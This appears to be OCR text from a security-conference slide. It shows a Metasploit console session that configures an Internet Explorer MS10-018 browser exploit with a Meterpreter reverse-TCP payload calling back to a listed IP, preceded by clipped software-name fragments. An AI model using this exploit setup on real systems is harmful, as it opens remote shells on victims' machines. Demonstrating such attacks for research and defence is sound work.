 CAESARS PALACE
LAS VEGAS
Adobe Re
9
McAfee T
Protecti
RealPlay
Yahoo
Messeng
Autorun
root@demo: /home/fyodor/drivesploit — ssh — 80×24
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 569 exploits - 283 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
resource (../wayne1)> set ConsoleLogging 1
Console logging is now enabled.
ConsoleLogging => 1
resource (../wayne1)> set LogLevel 3
LogLevel => 3
resource (../wayne1)> set SessionLogging 1
Session logging will be enabled for future sessions.
SessionLogging => 1
resource (../wayne1)> set DisableCourtesyShell TRUE
DisableCourtesyShell => TRUE
resource (../wayne1)> use windows/browser/drivesploit_ms10_018_ie_behav
resource (../wayne1)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (../wayne1)> set SRVPORT 8083
SRVPORT => 8083
resource (../wayne1)> set LHOST 178.63.160.190
LHOST => 178.63.160.190
resource (../wayne1)> set URIPATH /
URIPATH => /
msf exploit(drivesploit_ms10_018_ie_behaviors) >